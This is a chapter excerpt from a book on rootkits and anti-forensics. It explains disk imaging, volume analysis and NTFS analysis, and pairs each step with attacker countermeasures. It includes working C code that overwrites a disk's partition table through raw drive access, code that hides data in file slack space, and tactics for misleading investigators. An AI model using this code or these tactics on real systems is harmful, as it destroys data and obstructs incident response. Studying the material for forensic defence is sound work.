The AF researcher known as The Grugq has likened these various steps to the process of digestion in the multicompartiment stomach of a cow (see Figure 7.2). This is novel enough that it will probably help you remember what’s going on. The forensic duplicate goes in at one end, gets partially digested, regurgitated back up, chewed up some more, digested yet again, and then expelled as a steaming pile of, . . . well, unknown executables.

In this chapter, I’ll focus strictly on the steps that lead us to the set of unknown executables and countermeasures that can be used by a rootkit. Analyzing an unknown executable is such a complicated ordeal that I’m going to




Figure 7.2

defer immediate treatment and instead devote the entire next chapter to the topic.

7.2 Forensic Duplication

In the interest of preserving the integrity of the original system, the investigator will begin by making a forensic duplicate of the machine's secondary storage. As described in Chapter 2, this initial forensic duplicate will be used to spawn second-generation duplicates that can be examined and dissected at will. Forensic duplicates come in two flavors:

- Duplicate copies.
- Image files.

A *duplicate copy* is a physical disk that has been zeroed out before receiving data from the original physical drive. Sector 0 of the original disk is copied to sector 0 of the duplicate copy, and so on. This is an old-school approach that has been largely abandoned because you have to worry about things like disk geometry getting in the way. In this day and age, most investigators opt to store the bytes of the original storage medium as a large binary file, or *image file*.

Regardless of which approach is brought into play, the end goal is the same in either case: to produce an exact sector-by-sector replica that possesses

all of the binary data, slack space, free space, and environmental data of the original storage.

In the spirit of Locard's exchange principle, it's a good idea to use a write blocker when creating or copying a forensic duplicate. A *write blocker* is a special-purpose hardware device or software application that protects drives from being altered, which is to say that they enforce a look-but-don't-touch policy. Most investigators prefer the convenience of a hardware-based device. For example, the pocket-sized Tableau T35es shown in Figure 7.3 is a popular write blocker, often referred to as a *forensic bridge*, which supports imaging of IDE and SATA drives.




Figure 7.3

There are various well-known commercial tools that can be used to create a forensic duplicate of a hard drive, such as EnCase Forensic Edition from Guidance Software¹ or the Forensic Toolkit from Access Data.²

Forensic investigators on a budget (including your author) can always opt for freeware like the dcfldd package, which is a variant of dd written by Nick Harbour while he worked at the U.S. Department of Defense Computer Forensics Lab.³

1. <http://www.guidancesoftware.com/computer-forensics-ediscovery-software-digital-evidence.htm>.
2. <http://www.accessdata.com/forensic toolkit.html>.
3. <http://dcfldd.sourceforge.net/>.

Access Data also provides a tool called the FTK Imager for free. There's even a low-impact version of it that doesn't require installation.⁴ This comes in handy if you want to stick the tool on a CD or thumb drive. To use this tool, all you have to do is double click the FTK Imager.exe application, then click on the File Menu and select the Create Disk Image menu item (see Figure 7.4).




Figure 7.4 AccessData, Forensic Toolkit, Password Recovery Toolkit, PRTK, Distributed Network Attack and DNA are registered trademarks owned by AccessData in the United States and other jurisdictions and are used herein with permission from AccessData Group.

Then, you select the type of source that you want to image (e.g., a physical drive) and press the Next button (see Figure 7.5). Make sure that you have a write blocker hooked up to the drive you've chosen.




Figure 7.5

4. <http://www.accessdata.com/downloads/>.

What follows is a fairly self-explanatory series of dialogue windows. You'll be asked to select a physical drive, a destination to store the image file, and an image file format (e.g., I used the Raw (dd) format, which is practically an industry standard).

ASIDE

System cloning software, like Microsoft's ImageX or Symantec's Ghost, should *not* be used to create a forensic duplicate. This is because cloning software doesn't produce a sector-by-sector duplicate of the original storage. These tools operate at a file-based level of granularity because, from the standpoint of cloning software, which is geared toward saving time for overworked administrators, copying on a sector-by-sector basis would be an inefficient approach.

Countermeasures: Reserved Disk Regions

When it comes to foiling the process of forensic duplication, one way to beat the White Hats is to stash your files in a place that's so far off the beaten track that they don't end up as a part of the disk image.

Several years ago, the hiding spots of choice were the *host protected area* (HPA) and the *device configuration overlay* (DCO). The HPA is a reserved region on a hard drive that's normally invisible to both the BIOS and host operating system. It was first established in the ATA-4 standard as a way to stow things like diagnostic tools and backup boot sectors. Some original equipment manufacturers (OEMs) have also used the HPA to store a disk image so that they don't have to ship their machines with a re-install CD. The HPA of a hard drive is accessed and managed via a series of low-level ATA hardware commands.

Like the HPA, the DCO is also a reserved region on a hard drive that's created and maintained through hardware-level ATA commands. DCOs allow a user to purchase drives from different vendors, which may vary slightly in terms of the amount of storage space that they offer, and then standardize them so that they all offer the same number of sectors. This usually leaves an unused area of disk space.

Any hard drive that complies with the ATA-6 standard can support both HPAs and DCOs, offering attackers a nifty way to stow their attack tools (assuming they know the proper ATA incantations). Once more, because these reserved areas aren't normally recognized by the BIOS or the OS, they could be over-

looked during the disk duplication phase of forensic investigation. The tools would fail to “see” the HPA or DCO and not include them in the disk image. For a while, attackers found a place that sheltered the brave and confounded the weak.

The bad news is that it didn’t take long for the commercial software vendors to catch on. Most commercial products worth their salt (like Tableau’s TD1 forensic duplicator) will detect and reveal these areas without much fanfare. In other words, if it’s on the disk somewhere, you can safely assume that the investigator will find it. Thus, reserved disk areas like the HPA or the DCO could be likened to medieval catapults; they’re historical artifacts of the arms race between attackers and defenders. If you’re dealing with a skilled forensic investigator, hiding raw, un-encoded data in the HPA or DCO offers little or no protection (or, even worse, a false sense of security).

7.3 Volume Analysis

With a disk image in hand, an investigator will seek to break it into volumes (logical drives) where each volume hosts a file system. In a sense, then, volume analysis can be seen as a brief intermediary phase, a staging process for file system analysis, which represents the bulk of the work to be done. We’ll get into file system analysis in the next section. For now, it’s worthwhile to examine the finer points of volume analysis under Windows. As you’ll see, it’s mostly a matter of understanding vernacular.

Storage Volumes under Windows

A *partition* is a consecutive group of sectors on a physical disk. A *volume*, in contrast, is a set of sectors (not necessarily consecutive) that can be used for storage. Thus, every partition is also a volume but not vice versa.

The tricky thing about a volume on the Windows platform is that the exact nature of a volume depends upon how Windows treats the underlying physical disk storage. As it turns out, Windows 7 running on 32-bit hardware supports two types of disk configurations:

- Basic disks.
- Dynamic disks.

A *basic disk* can consist of four partitions (known as *primary partitions*) where each partition is formatted with its own file system. Alternatively, a

basic disk can house three primary partitions and a single *extended partition*, where the extended partition can support up to 128 *logical drives* (see Figure 7.6). In this scenario, each primary partition and logical drive hosts its own file system and is known as a *basic volume*. Basic disks like this are what you're most likely to find on a desktop system.




Figure 7.6

A *dynamic disk* can store up to 2,000 *dynamic volumes*. A dynamic volume can be created using a single region on a single dynamic disk or several regions on a single dynamic disk that have been linked together. In both of these cases, the dynamic volume is referred to as a *simple volume*. You can also merge several dynamic disks into a single dynamic volume (see Figure 7.7), which can then be formatted with a file system. If data is split up and spread out over the dynamic disks, the resulting dynamic volume is known as a *striped volume*. If data on one dynamic disk is duplicated to another dynamic disk, the resulting dynamic volume is known as a *mirrored volume*. If storage requirements are great enough that the data on one dynamic disk is expected to spill over into other dynamic disks, the resulting dynamic volume is known as a *spanned volume*.

So, there you have it. There are five types of volumes: basic, simple, striped, mirrored, and spanned. They all have one thing in common: each one hosts a single file system.




Figure 7.7

At this point, I feel obligated to insert a brief reality check. While dynamic volumes offer a lot of bells and whistles, systems that do use data striping or mirroring tend to do so *at the hardware level*. Can you imagine how abysmally slow software-based redundant array of independent disks (RAID-5) is? Good grief. Not to mention that this book is focusing on the desktop as a target, and most desktop systems still rely on basic disks that are partitioned using the MBR approach.

Manual Volume Analysis

Commercial tools will split a disk image into volumes automatically. But if you want to explicitly examine the partition table of a basic disk, you can use the `mm1s` tool that ships with Brian Carrier's Sleuth Kit.⁵

```
mm1s /mnt/sdb1/usb.img
DOS Partition Table
Offset Sector: 0
Units are in 512-byte sectors

  Slot  Start      End      Length  Description
00:----- 0000000000 0000000000 0000000001 Primary Table (#0)
01:----- 0000000001 0000000061 0000000061 Unallocated
02:00:00 0000000062 0000501455 0000501394 Win95 FAT (0x0B)
03:----- 0000501456 0000501759 0000000304 Unallocated
```

5. <http://www.sleuthkit.org/>.

The first column is just a sequential counter that has no correlation to the physical partition table. The second column (e.g., the slot column) indicates which partition table a given partition belongs to and its relative location in that partition table. For example, a slot value of 01:02 would specify entry 02 in partition table 01.

If you prefer a GUI tool, Symantec still offers the PowerQuest Partition Table Editor at its FTP site.⁶ Keep in mind that you'll need to run this tool with administrative privileges. Otherwise it will balk and refuse to launch.

Figure 7.8 displays the partition table for a Dell desktop system. This is evident because the first partition is a DELL OEM partition (Type set to 0xDE). The next two partitions are formatted by NTFS file systems (Type set to 0x07). The second partition, directly after the OEM partition, is the system volume that the OS will boot from (e.g., its Boot column is set to "active," or 0x80). This is a fairly pedestrian setup for a desktop machine. You've got a small OEM partition used to stash diagnostic utilities, a combined system volume and boot volume, in addition to a third partition that's most likely intended to store data. This way, if the operating system takes a nosedive, the help-desk technicians can re-install the OS and perhaps still salvage the user's files.

	Type	Boot	Starting			Ending		
			Cyl	Head	Sector	Cyl	Head	Sector
Partition 1	DE	00	0	1	1	7	254	63
Partition 2	07	80	8	0	1	467	254	63
Partition 3	07	00	468	0	1	1018	254	63
Partition 4	00	00	0	0	0	0	0	0

Figure 7.8

6. ftp://ftp.symantec.com/public/english_us_canada/tools/pq/utilities/PTEDIT32.zip.

Countermeasures: Partition Table Destruction

One way to hinder the process of volume analysis is to vandalize the partition table. Granted, this is a scorched earth strategy that will indicate that something is amiss. In other words, this is not an AF approach that a rootkit should use. It's more like a weapon of last resort that you could use if you suspect that you've already been detected and you want to buy a little time.

Another problem with this strategy is that there are tools like Michail Brzitzwa's `gpart`⁷ and Chris Grenier's `TestDisk`⁸ that can recover partition tables that have been corrupted. Applications like `gpart` work by scanning a disk image for patterns that mark the beginning of a specific file system. This heuristic technique facilitates the re-creation of a tentative partition table (which may, or may not, be accurate).

Obviously, there's nothing to stop you from populating the targeted disk with a series of byte streams that appear to denote the beginning of a file system. The more false positives you inject, the more time you force the investigator to waste.

A truly paranoid system administrator may very well back up his or her partition tables as a contingency. This is easier than you think. All it takes is a command like:

```
dd if=/dev/hda of=mbr bs=512 count=1
```

Thus, if you're going to walk down the scorched earth path, you might as well lay waste to the entire disk and undermine its associated file system data structures in addition to the partition table. This will entail raw access to disk storage.

Raw Disk Access under Windows

At the Syscan'06 conference in Singapore, Joanna Rutkowska demonstrated how to inject code into kernel space, effectively side-stepping the driver signing requirements instituted on the 64-bit version of Vista. The basic game plan of this hack involved allocating a lot of memory (via the `VirtualAllocEx()` system call) to encourage Windows to swap out a pageable driver code section to disk. Once the driver code was paged out to disk, it was

7. <http://packages.debian.org/sid/gpart>.

8. <http://www.cgsecurity.org/wiki/TestDisk>.

overwritten with arbitrary shellcode that would be invoked once the driver was loaded back into memory.

Driver sections that are pageable have names that start with the string “PAGE.” You can verify this using `dumpbin.exe`.

```
C:\>dumpbin.exe /headers c:\windows\system32\drivers\null.sys
...
SECTION_HEADER #3
    PAGE name
    128 virtual size
    3000 virtual address (00013000 to 00013127)
    200 size of raw data
    800 file pointer to raw data (00000800 to 000009FF)
    0 file pointer to relocation table
    0 file pointer to line numbers
    0 number of relocations
    0 number of line numbers
60000020 flags
    Code
    Execute Read
...
```

Rutkowska began by looking for some obscure KMD that contained pageable code sections. She settled on the `null.sys` driver that ships with Windows. It just so happens that the IRP dispatch routine exists inside of the driver’s pageable section (you can check this yourself with IDA Pro). Rutkowska developed a set of heuristics to determine how much memory would need to be allocated to force the relevant portion of `null.sys` to disk.

Once the driver’s section was written to disk, its dispatch routine was located by a brute-force scan of the page file that searched for a specific multi-byte pattern. Reading the Windows page file and implementing the corresponding shellcode patch was facilitated by `CreateFile("\\\\.\\PhysicalDisk0", . . .)`, which offers user-mode programs raw access to disk sectors. To coax the operating system to load and run the shellcode, `CreateFile()` can be invoked to open the driver’s object and get the Windows I/O manager to fire off an IRP.

In her original presentation, Rutkowska examined three ways to defend against this attack:

- Disable paging (who needs paging when 4 GB of RAM is affordable?).
- Encrypt or signature pages swapped to disk (performance may suffer).
- Disable user-mode access to raw disk sectors (the easy way out).

Microsoft has since addressed this attack by hobbling user-mode access to raw disk sectors on Vista. Now, I can't say with 100% certainty that Joanna's nifty hack was the precipitating incident that led Microsoft to institute this policy, but I wouldn't be surprised.

Note that this does nothing to prevent raw disk access in kernel mode. Rutkowska responded⁹ to Microsoft's solution by noting that all it would take to surmount this obstacle is for some legitimate software vendor to come out with a disk editor that accesses raw sectors using its own signed KMD. An attacker could then leverage this signed driver, which is 100% legitimate, and commandeer its functionality to inject code into kernel space using the attack just described!

Rutkowska's preferred defense is simply to disable paging and be done with it.

Raw Disk Access: Exceptions to the Rule

If you're going to lay waste to a drive in an effort to stymie a postmortem, it would probably be a good idea to read the fine print with regard to the restrictions imposed on user-mode access to disk storage (see Microsoft Knowledge Base Article 942448¹⁰).

Notice how the aforementioned article stipulates that boot sector access is still allowed "to support programs such as antivirus programs, setup programs, and other programs that have to *update the startup code of the system volume*." Ahem. The details of raw disk access on Windows have been spelled out in Knowledge Base Article 100027.¹¹ There are also fairly solid operational details given in the MSDN documentation of the `CreateFile()` and `WriteFile()` Windows API calls.

Another exception to the rule has been established for accessing disk sectors that lie outside of a file system. Taken together with the exception for manipulating the MBR, you have everything you need to implement a bootkit (we'll look into these later on in the book). For the time being, simply remember that sabotaging the file system is probably best done from the confines of kernel mode.

9. <http://theinvisiblethings.blogspot.com/2006/10/vista-rc2-vs-pagefile-attack-and-some.html>.

10. <http://support.microsoft.com/kb/942448>.

11. <http://support.microsoft.com/kb/100027>.

Nevertheless, altering a disk's MBR from user mode is pretty straightforward if that's what you want to do. The code snippet that follows demonstrates how this is done.

```
BOOTSECTOR bs;
HANDLE fileHandle;
BOOL retVal;
LONG nBytes;
LONG position;

fileHandle = CreateFileA
(
    "\\.\PhysicalDrive0", //LPCTSTR lpFileName,
    GENERIC_READ|GENERIC_WRITE, //DWORD dwDesiredAccess,
    FILE_SHARE_READ|FILE_SHARE_WRITE, //DWORD dwShareMode,
    NULL, //lpSecurityAttributes,
    OPEN_EXISTING, //DWORD dwCreationDisposition,
    0, //DWORD dwFlagsAndAttributes,
    NULL //HANDLE hTemplateFile
);

retVal = ReadFile
(
    fileHandle, //HANDLE hFile,
    (LPVOID)&bs, //LPVOID lpBuffer,
    512, //DWORD nNumberOfBytesToRead,
    &nBytes, //LPDWORD lpNumberOfBytesRead,
    NULL //LPOVERLAPPED lpOverlapped
);

zeroPartitionEntry(&(bs).partitionTable[1]);

position = SetFilePointer
(
    fileHandle, //HANDLE hFile,
    (LONG)0, //LONG lDistanceToMove,
    NULL, //PLONG lpDistanceToMoveHigh,
    FILE_CURRENT //DWORD dwMoveMethod
);

position = SetFilePointer(fileHandle, -position, NULL, FILE_CURRENT);

retVal = WriteFile
(
    fileHandle, //HANDLE hFile,
    (LPVOID)&bs, //LPCVOID lpBuffer,
    512, //DWORD nNumberOfBytesToWrite,
    &nBytes, //LPDWORD lpNumberOfBytesWritten,
```

```

    NULL    //LPOVERLAPPED lpOverlapped
);

CloseHandle(fileHandle);

```

This code starts by opening up a physical drive and reading the MBR into a structure of type `BOOTSECTOR`:

```

#pragma pack(1)
typedef struct _BOOTSECTOR
{
    BYTE    bootCode[354]; /*000 - 161 = 354 bytes */
    BYTE    stringTable[SZ_STR_TBL]; /*162 - 1b7 = 86 bytes */
    DWORD   diskSignature; /*1b8 - 1bb = 4 bytes */
    BYTE    nullBytes[2]; /*1bc - 1bd = 2 bytes */
    PTABLE  partitionTable[4]; /*1be - 1fd = 64 bytes */
    BYTE    sectorSignature[2]; /*1fe - 1ff = 2 bytes */
}BOOTSECTOR,*PBOOTSECTOR;
#pragma pack()

```

Notice how I used a `#pragma` directive to control byte alignment. In a 512-byte MBR, bytes 0x1BE through 0x1FD are consumed by the partition table, which in this case is represented by an array of four partition table structures (we'll dive into the deep end later on in the book when we examine bootkits). For now, you just need to get a general idea of what's going on.

Once I've read in the MBR, I'm in a position where I can selectively alter entries and then write them back to disk. Because I'm writing in addition to reading, this code needs to query the file pointer's position via special parameters to `SetFilePointer()` and then rewind back to the start of the byte stream with a second call to `SetFilePointer()`. If you try to write beyond the MBR and into the inner reaches of the file system, the `WriteFile()` routine will balk and give you an error message. This is the operating system doing its job in kernel mode on the other side of the great divide.

ASIDE

If you want to experiment with this code without leveling your machine's system volume, I'd recommend mounting a virtual hard disk (i.e., a `.vhd` file) using the Windows `diskmgmt.msc` snap-in. Just click on the Action menu in the snap-in and select the Attach VHD option. By the way, there's also a Create VHD menu item in the event that you want to build a virtual hard drive. You can also opt for the old-school Gong Fu and create a virtual hard drive using the ever-handy `diskpart.exe` tool:

```
DISKPART> create vdisk file=C:\TestDisk.vhd maximum=512
```

The command above creates a `.vhd` file that's 512 MB in size.

7.4 File System Analysis

Once an investigator has enumerated the volumes contained in his forensic duplicate, he can begin analyzing the file systems that those volumes host. His general goal will be to maximize his initial data set by extracting as many files, and fragments of files, that he can. A file system may be likened to a sponge, and the forensic investigator wants to squeeze as much as he can out of it. Statistically speaking, this will increase his odds of identifying an intruder.

To this end, the investigator will attempt to recover deleted files, look for files concealed in alternate data streams (ADSs), and check for useful data in slack space. Once he's got his initial set of files, he'll harvest the metadata associated with each file (i.e., full path, size, time stamps, hash checksums, etc.) with the aim of creating a snapshot of the file system's state.

In the best-case scenario, an *initial baseline snapshot* of the system has already been archived, and it can be used as a point of reference for comparison. We'll assume that this is the case in an effort to give our opposition the benefit of the doubt.

The forensic investigator can then use these two snapshots (the initial baseline snapshot and the current snapshot) to whittle away at his list of files, removing files that exist in the original snapshot and don't show signs of being altered. Concurrently, he can also identify files that demonstrate overt signs of being malicious. In other words, he removes "known good" and "known bad" files from the data set. The end result is a collection of potential suspects. From the vantage point of a forensic investigator, this is where a rootkit is most likely to reside.

Recovering Deleted Files

In this area there are various commercial tools available such as QueTek's File Scavenger Pro.¹² On the open source front, there are well-known packages such as The Sleuth Kit (TSK) that have tools like `f1s` and `icat` that can be used to recover deleted files from an image.¹³

There are also "file-carving" tools that identify files in an image based on their headers, footers, and internal data structures. File carving can be a

12. <http://www.quetek.com>.

13. <http://www.sleuthkit.org/sleuthkit/>.

powerful tool with regard to acquiring files that have been deleted. Naturally, there are commercial tools, such as EnCase, that offer file-carving functionality. An investigator with limited funding can always use tools like Foremost,¹⁴ a file-carving tool originally developed by the U.S. Air Force Office of Special Investigations (AFOSI) and the Naval Postgraduate School Center for Information Systems Security Studies and Research (NPS CISR).

Recovering Deleted Files: Countermeasures

There are three different techniques that you can use to delete files securely:

- File wiping.
- Metadata shredding.
- Encryption.

File wiping is based on the premise that you can destroy data by overwriting it repeatedly. The Defense Security Service (DSS), an agency under the U.S. Department of Defense, provides a Clearing and Sanitizing Matrix (C&SM) that specifies how to securely delete data.¹⁵ The DSS distinguishes between different types of sanitizing (e.g., clearing versus purging). *Clearing* data means that it can't be recaptured using standard system tools. *Purging* data kicks things up a notch. Purging protects the confidentiality of information against a laboratory attack (e.g., magnetic force microscopy).

According to the DSS C&SM, “most of today’s media can be effectively cleared by one overwrite.” Current research supports this.¹⁶ Purging can be performed via the Secure Erase utility, which uses functionality that’s built into ATA drives at the hardware level to destroy data. Secure Erase can be downloaded from the University of California, San Diego (UCSD) Center for Magnetic Recording Research (CMRR).¹⁷ If you don’t have time for such niceties, like me, you can also take a power drill to a hard drive to obtain a similar result. Just make sure to wear gloves and safety goggles.

14. <http://foremost.sourceforge.net/>.

15. Richard Kissel, Matthew Scholl, Steven Skolochenko, and Xing Li, *Special Publication 800-88: Guidelines for Media Sanitization*, National Institute of Standards and Technology, September 2006.

16. R. Sekar and A.K. Pujari (eds.): 4th International Conference on Information Systems Securing Lecture Notes in Computer Science, Vol. 5352, Springer-Verlag, Berlin, Heidelberg, 2008, pp. 243–257.

17. <http://cmrr.ucsd.edu/people/Hughes/SecureErase.shtml>.

Some researchers feel that several overwriting passes are necessary. For example, Peter Gutmann, a researcher in the Department of Computer Science at the University of Auckland, developed a wiping technique known as the *Gutmann Method* that uses 35 passes. This method was published in a well-known paper he wrote, entitled “Secure Deletion of Data from Magnetic and Solid-State Memory.” This paper was first presented at the 1996 Usenix Security Symposium in San Jose, California, and proves just how paranoid some people can be.

The Gnu Coreutils package has been ported to Windows and includes a tool called `shred` that can perform file wiping.¹⁸ Source code is freely available and can be inspected for a closer look at how wiping is implemented in practice. The `shred` utility can be configured to perform an arbitrary number of passes using a custom-defined wiping pattern.

ASIDE

Software-based tools that implement clearing often do so by overwriting data in place. For file systems designed to *journal* data (i.e., persist changes to a special circular log before committing them permanently), RAID-based systems, and compressed file systems, overwriting in place may not function reliably.

Metadata shredding entails the destruction of the metadata associated with a specific file in a file system. The Grugq, whose work we’ll see again repeatedly throughout this chapter, developed a package known as the “Defiler’s Toolkit” to deal with this problem on the UNIX side of the fence.¹⁹ Specifically, The Grugq developed a couple of utilities called `Necrofile` and `Klismafile` to sanitize deleted inodes and directory entries.

Encryption is yet another approach to foiling deleted file recovery. For well-chosen keys, triple-DES offers rock solid protection. You can delete files encrypted with triple-DES without worrying too much. Even if the forensic investigator succeeds in recovering them, all he will get is seemingly random junk.

Key management is crucial with regard to destruction by encryption. Storing keys on disk is risky and should be avoided if possible (unless you can encrypt your keys with another key that’s not stored on disk). Keys located in memory should be used, and then the buffers used to store them should be

18. <http://gnuwin32.sourceforge.net/packages/coreutils.htm>.

19. Grugq, “Defeating Forensic Analysis on Unix,” *Phrack*, Volume 11, Issue 59.

wiped when they're no longer needed. To protect against cagey investigators who might try and read the page file, there are API calls like `VirtualLock()` (on Windows machines) and `mlock()` (on UNIX boxes) that can be used to lock a specified region of memory so that it's not paged to disk.

Enumerating ADSs

A *stream* is just a sequence of bytes. According to the NTFS specification, a file consists of one or more streams. When a file is created, an unnamed default stream is created to store the file's contents (its data). You can also establish additional streams within a file. These extra streams are known as *alternate data streams* (ADSs).

The motivating idea behind the development of multistream files was that the additional streams would allow a file to store related metadata about itself outside of the standard file system structures (which are used to store a file's attributes). For example, an extra stream could be used to store search keywords, comments by other users, or icons associated with the file.

ADSs can be used to store pretty much anything. To make matters worse, customary tools like `Explorer.exe` do not display them, making them all but invisible from the standpoint of daily administrative operations. These very features are what transformed ADSs from an obscure facet of the NTFS file system into a hiding spot.

Originally, there was no built-in tool that shipped with Windows that allowed you to view additional file streams. This was an alarming state of affairs for most system administrators, as it gave intruders a certifiable advantage. With the release of Vista, however, Microsoft modified the `dir` command so that the `/r` switch displays the extra streams associated with each file.

To be honest, one is left to wonder why the folks in Redmond didn't include an option so that the `Explorer.exe` shell (which is what most administrators use on a regular basis) could be configured to display ADSs. Then again, this is a book on subverting Windows, so why should we complain when Microsoft makes life easier for us?

```
C:\Users\sysop\DataFiles>dir /r
Directory of C:\Users\sysop\DataFiles

09/07/2008  06:45 PM    <DIR>          .
09/07/2008  06:45 PM    <DIR>          ..
09/07/2008  06:45 PM                3,358,844 adminDB.db
                                1,019 adminDB.db:HackerConfig.txt:$DATA
```

```

733,520 adminDB.db:HackerTool.exe:$DATA
1 File(s)      3,358,844 bytes
2 Dir(s)  19,263,512,576 bytes free

```

As you can see, the admin.db file has two additional data streams associated with it (neither of which affects the directory's total file size of 3,358,844 bytes). One is a configuration file and the other is a tool of some sort. As you can see, the name of an ADS file obeys the following convention:

FileName:StreamName:\$StreamType

The file name, its ADS, and the ADS type are delimited by colons. The stream type is prefixed by a dollar sign (i.e., \$DATA). Another thing to keep in mind is that there are no time stamps associated with a stream. The file times associated with a file are updated when any stream in a file is updated.

The problem with using the dir command to enumerate ADSs is that the output format is difficult to work with. The ADS files are mixed in with all of the other files, and there's a bunch of superfluous information. Thankfully there are tools like lads.exe that format their output in a manner that's more concise.²⁰ For example, we could use lads.exe to summarize the same exact information as the previous dir command.

```

C:\>lads C:\users\sysop\Datafiles\
Scanning directory C:\users\sysop\Datafiles\

      size  ADS in file
-----  -
1,019    C:\users\sysop\Datafiles\adminDB.db:ads1.txt
733,520  C:\users\sysop\Datafiles\adminDB.db:ads2.exe

```

As you can see, this gives us exactly the information we seek without all of the extra fluff. We could take this a step further using the /s switch (which enables recursive queries into all subdirectories) to enumerate all of the ADS files in a given file system.

```
lads.exe C:\ /s > adsFiles.txt
```

Enumerating ADSs: Countermeasures

To foil ADS enumeration, you'd be well advised to eschew ADS storage to begin with. The basic problem is that ADSs are intrinsically suspicious and will immediately arouse mistrust even if they're completely harmless. Remember, our goal is to remain low and slow.

20. <http://www.heysoft.de/en/software.php>.

Recovering File System Objects

The bulk of an investigator's data set will be derived from existing files that reside in a file system. Nothing special, really, just tens of thousands of mundane file system objects. Given the sheer number of artifacts, the investigator will need to rely on automation to speed things up.

Recovering File System Objects: Countermeasures

There are a couple of tactics that can be used to make it difficult for an investigator to access a file system's objects. This includes:

- File system attacks.
- Encrypted volumes.
- Concealment.

File system attacks belong to the scorched earth school of AF. The basic idea is to implement wholesale destructive modification of the file system in order to prevent forensic tools from identifying files properly. As you might expect, by maiming the file system, you're inviting the sort of instability and eye-catching behavior that rootkits are supposed to avoid to begin with, not to mention that contemporary file-carving tools don't necessarily need the file system anyway.

Encrypted volumes present the investigator with a file system that's not so easily carved. If a drive or logical volume has been encrypted, extracting files will be an exercise in futility (particularly if the decryption key can't be recovered). As with file system attacks, I dislike this technique because it's too conspicuous.

ASIDE

Some encryption packages use a virtual drive (i.e., a binary file) as their target. In this case, one novel solution is to place a second encrypted virtual drive inside of a larger virtual drive and then name the second virtual drive so that it looks like a temporary junk file. An investigator who somehow manages to decrypt and access the larger encrypted volume may conclude that they've cracked the case and stop without looking for a second encrypted volume. One way to encourage this sort of premature conclusion is to sprinkle a couple of well-known tools around along with the encrypted second volume's image file (which can be named to look like a temporary junk file).

Concealment, if it's used judiciously, can be an effective short-term strategy. The last part of the previous sentence should be emphasized. The trick to staying below the radar is to combine this tactic with some form of data transformation so that your file looks like random noise. Otherwise, the data that you've hidden will stand out by virtue of the fact that it showed up in a location where it shouldn't be. Imagine finding a raw FAT file system nestled in a disk's slack space . . .

In a Black Hat DC 2006 presentation,²¹ Irby Thompson and Mathew Monroe described a framework for concealing data that's based on three different concealment strategies:

- Out-of-band concealment.
- In-band concealment.
- Application layer concealment.

These strategies are rich enough that they all deserve in-depth examination.

Out-of-Band Concealment

Out-of-band concealment places data in disk regions that are not described by the file system specification, such that the file system routines don't normally access them. We've already seen examples of this with HPAs and DCOs.

Slack space is yet another well-known example. Slack space exists because the operating system allocates space for files in terms of *clusters* (also known as allocation units), where a cluster is a contiguous series of one or more sectors of disk space. The number of sectors per cluster and the number of bytes per sector can vary from one installation to the next. Table 7.1 specifies the default cluster sizes on an NTFS volume.

Table 7.1 Default NTFS Cluster Sizes

Volume Size	Cluster Size
Less than 512 MB	512 bytes (1 sector)
513 MB to 1 GB	1 KB
1 GB to 2 GB	2 KB
2 GB to 2 TB	4 KB

21. <http://www.blackhat.com/presentations/bh-federal-06/BH-Fed-06-Thompson/BH-Fed-06-Thompson-up.pdf>.

You can determine these parameters at runtime using the following code:

```

BOOL ok;
DWORD SectorsPerCluster    = 0;
DWORD BytesPerSector       = 0;
DWORD NumberOfFreeClusters = 0;
DWORD TotalNumberOfClusters = 0;

ok = GetDiskFreeSpace
(
    NULL, //(defaults to root of current drive)
    &SectorsPerCluster,
    &BytesPerSector,
    &NumberOfFreeClusters,
    &TotalNumberOfClusters
);
if(!ok)
{
    printf("Call to GetDiskFreeSpace() failed\n");
    return;
}

```

Given that the cluster is the smallest unit of storage for a file and that the data stored by the file might not always add up to an exact number of clusters, there's bound to be a bit of internal fragmentation that results. Put another way, the logical end of the file will often not be equal to the physical end of the file, and this leads to some empty real estate on disk.

➤ **Note:** This discussion applies to *nonresident* NTFS files that reside outside of the master file table (MFT). Smaller files (e.g., less than a sector in size) are often stored in the file system data structures directly to optimize storage, depending upon the characteristics of the file. For example, a single-stream text file that consists of a hundred bytes and has a short name with no access control lists (ACLs) associated with it will almost always reside in the MFT.

Let's look at an example to clarify this. Assuming we're on a system where a cluster consists of eight sectors, where each sector is 512 bytes, a text file consisting of 2,000 bytes will use less than half of its cluster. This extra space can be used to hide data (see Figure 7.9). This slack space can add up quickly, offering plenty of space for us to stow our sensitive data.




Figure 7.9

The distinction is sometimes made between *RAM slack* and *drive slack* (see Figure 7.10). RAM slack is the region that extends from the logical end of the file to the end of the last partially used sector. Drive slack is the region that extends from the start of the following sector to the physical end of the file. During file write operations, the operating system zeroes out the RAM slack, leaving only the drive slack as a valid storage space for sensitive data that we want to hide.




Figure 7.10

Although you may suspect that writing to slack space might require some fancy low-level acrobatics, it's actually much easier than you think. The process for storing data in slack space uses the following recipe:

- Open the file and position the current file pointer at the logical EOF.
- Write data to the slack space (keep in mind RAM slack).
- Truncate the file, nondestructively, so that slack data is beyond the logical end of file (EOF).

This procedure relies heavily on the `SetEndOfFile()` routine to truncate the file nondestructively back to its original size (i.e., the file's final logical end-of-file is the same as its original). Implemented in code, this looks something like:

```
//set the FP to the end of the file
lowOrderBytes = SetFilePointer
(
    fileHandle, //HANDLE hFile,
```



```

    0,          //LONG lDistanceToMove,
    NULL,      //PLONG lpDistanceToMoveHigh,
    FILE_END   //DWORD dwMoveMethod
);
if(lowOrderBytes==INVALID_SET_FILE_POINTER)
{
    printf("SetFilePointer() failed\n");
    return;
}

ok = WriteFile
(
    fileHandle,    //HANDLE hFile
    buffer,        //LPCVOID lpBuffer
    SZ_BUFFER,    //DWORD nNumberOfBytesToWrite
    &nBytesWritten, //LPDWORD lpNumberOfBytesWritten
    NULL          //LPOVERLAPPED lpOverlapped
);
if(!ok)
{
    printf("WriteFile() failed\n");
}

ok = FlushFileBuffers(fileHandle);
if(!ok)
{
    printf("FlushFileBuffers() failed\n");
}
//move FP back to the old logical end-of-file
lowOrderBytes = SetFilePointer
(
    fileHandle,    //HANDLE hFile
    -SZ_BUFFER,   //LONG lDistanceToMove
    NULL,          //PLONG lpDistanceToMoveHigh
    FILE_CURRENT  //DWORD dwMoveMethod
);
if(lowOrderBytes==INVALID_SET_FILE_POINTER)
{
    printf("SetFilePointer() failed\n");
}

//truncate the file non-destructively (on XP)
ok = SetEndOfFile(fileHandle);
if(!ok)
{
    printf("SetEndOfFile() failed\n");
}

```

Visually, these series of steps look something like what's depicted in Figure 7.11.




Figure 7.11

